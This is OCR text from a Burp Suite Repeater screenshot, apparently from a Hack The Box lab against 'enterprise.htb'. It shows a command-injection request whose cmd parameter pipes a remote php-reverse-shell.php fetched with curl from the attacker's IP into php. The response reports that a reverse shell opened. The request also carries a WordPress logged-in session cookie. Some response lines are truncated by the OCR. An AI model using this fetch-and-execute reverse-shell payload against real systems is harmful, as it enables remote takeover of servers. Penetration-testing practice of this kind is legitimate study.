 Applications Places burp-StartBurp Wed 02:56 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://enterprise.htb ?
Request
Raw Params Headers Hex
GET /?cmd=curl+http://10.10.14.16:8000/php-reverse-shell.php|php HTTP/1.1
Host: enterprise.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_56b9cce00ea32aa36193ff3c947794f5=william.riker%7C1527831398%7
LfLK4I46rwSYxVSXiWETwWB%7C4e4f101805f2b48d4300c36541dfe99b9bdb4aa4b60aac3130f615a
wp-settings-1=libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1527
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 30 May 2018 06:53:02 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.31
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Link: <http://enterprise.htb/index.php?rest_route=/>; rel="https://api.w.org/"
-Encoding
close
oding: chunked
: text/html; charset=UTF-8
led to daemonise.  This is quite common and not fatal.
opened reverse shell to 10.10.14.16:3355
Configure target details
Specify the details of the server to which the
request will be sent.
Host: enterprise.htb
Port: 8080
Use HTTPS
OK Cancel
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 518 bytes | 122,558 millis